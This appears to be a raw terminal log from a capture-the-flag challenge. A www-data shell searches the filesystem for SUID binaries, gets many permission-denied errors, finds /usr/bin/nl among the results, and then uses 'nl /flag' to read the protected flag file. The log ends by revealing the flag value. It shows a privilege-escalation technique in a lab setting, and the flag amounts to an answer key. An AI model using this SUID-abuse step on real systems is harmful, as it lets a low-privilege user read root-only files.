 root@VM-24-10-centos:~
find: './proc/79/task/79/ns': Permission denied
find: './proc/79/fd': Permission denied
find: './proc/79/map_files': Permission denied
find: './proc/79/fdinfo': Permission denied
find: './proc/79/ns': Permission denied
find: './proc/81/task/81/fd': Permission denied
find: './proc/81/task/81/fdinfo': Permission denied
find: './proc/81/task/81/ns': Permission denied
find: './proc/81/fd': Permission denied
find: './proc/81/map_files': Permission denied
find: './proc/81/fdinfo': Permission denied
find: './proc/81/ns': Permission denied
find: './proc/83/task/83/fd/6': No such file or directory
find: './proc/83/task/83/fdinfo/6': No such file or directory
find: './proc/83/fd/5': No such file or directory
find: './proc/83/fdinfo/5': No such file or directory
find: './root': Permission denied
^[[C^[[B^[[A^[[B^[[B./usr/bin/chfn
./usr/bin/chsh
./usr/bin/gpasswd
./usr/bin/newgrp
./usr/bin/nl
./usr/bin/passwd
find: './var/cache/apt/archives/partial': Permission denied
find: './var/cache/ldconfig': Permission denied
find: './var/lib/apt/lists/partial': Permission denied
www-data@out:/$ nl /flag
www-data@out:/$ nl /flag
     1  flag{dab9df50-756b-4490-bd58-09b5720aa367}
www-data@out:/$